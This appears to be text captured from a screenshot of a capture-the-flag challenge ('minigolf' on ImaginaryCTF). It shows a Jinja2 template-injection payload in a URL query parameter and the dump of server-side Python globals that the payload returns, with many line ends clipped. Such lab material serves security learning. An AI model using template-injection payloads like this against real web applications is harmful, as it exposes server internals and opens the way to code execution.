 不安全 minigolf.chal.imaginaryctf.org/?txt={%print(config)%}
'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis repre er__': <class '_frozen_importlib.BuiltinImporter'>,
'__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__ abs': <built-in function abs>, 'all': <built-in function
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>,
'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>,
'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>,
'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'oct': <built-
function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sor
'sum': <built-in function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class
'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict': <class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'proper
<class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>, 'staticmethod': <class 'staticmethod'>, 'str': <c
'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <cla
'StopAsyncIteration'>, 'StopIteration': <class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundEr
<class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class 'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>,
'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class 'SyntaxError'>, 'IndentationError': <cla
'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeErr
<class 'UnicodeEncodeError'>, 'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>,
'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>, 'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'MemoryError': <class
'MemoryError'>, 'BufferError': <class 'BufferError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class 'PendingDeprecationWarning
'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <cl
'BytesWarning'>, 'ResourceWarning': <class 'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class
'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>, 'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>,
'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>,
'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2
Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisc
Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See www.python.org for more information., 'license': Type license() to see
full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, '__annotations__': {'missing': typing.Any, 'internal_code': typing.MutableSet[code]}, 'enum': <module 'enum' from '/usr/lib/python3.8/enum.py'>, 'jso
<module 'json' from '/usr/lib/python3.8/json/__init__.py'>, 'os': <module 'os' from '/usr/lib/python3.8/os.py'>, 're': <module 're' from '/usr/lib/python3.8/re.py'>, 't': <module 'typing' from '/usr/lib/python3.8/typing.py'>, 'abc': <module
'collections.abc' from '/usr/lib/python3.8/collections/abc.py'>, 'deque': <class 'collections.deque'>, 'choice': <bound method Random.choice of <random.Random object at 0x15d5cd0>>, 'randrange': <bound method Random.randrange of
<random.Random object at 0x15d5cd0>>, 'Lock': <built-in function allocate_lock>, 'CodeType': <class 'code'>, 'quote_from_bytes': <function quote_from_bytes at 0x7f561d5f7d30>, 'markupsafe': <module 'markupsafe' from
'/usr/local/lib/python3.8/dist-packages/markupsafe/__init__.py'>, 'F': ~F, 'missing': missing, 'internal_code': {<code object load at 0x7f561cc980e0, file "/usr/local/lib/python3.8/dist-packages/jinja2/loaders.py", line 107>, <code object
_get_default_module at 0x7f561cc90c90, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line 1423>, <code object load at 0x7f561cb3b240, file "/usr/local/lib/python3.8/dist-packages/jinja2/loaders.py", line 635>, <code ob
__getattr__ at 0x7f561cbc3b30, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 854>, <code object _fail_with_undefined_error at 0x7f561cbc3a80, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 845>, <c
object compile at 0x7f561cc8a240, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line 728>, <code object select_template at 0x7f561cc8abe0, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line 1012>
<code object load at 0x7f561cb37870, file "/usr/local/lib/python3.8/dist-packages/jinja2/loaders.py", line 513>, <code object __call__ at 0x7f561cbc1b30, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 566>, <code object
__call__ at 0x7f561cbbcc90, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 374>, <code object _load_template at 0x7f561cc8a9d0, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line 950>, <code objec
at 0x7f561cbbc450, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 260>, <code object load at 0x7f561cb37be0, file "/usr/local/lib/python3.8/dist-packages/jinja2/loaders.py", line 563>, <code object __call__ at
0x7f561cbc35b0, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 687>, <code object _async_call at 0x7f561cbbcbe0, file "/usr/local/lib/python3.8/dist-packages/jinja2/runtime.py", line 363>, <code object
get_or_select_template at 0x7f561cc8ac90, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line 1066>, <code object get_template at 0x7f561cc8aa80, file "/usr/local/lib/python3.8/dist-packages/jinja2/environment.py", line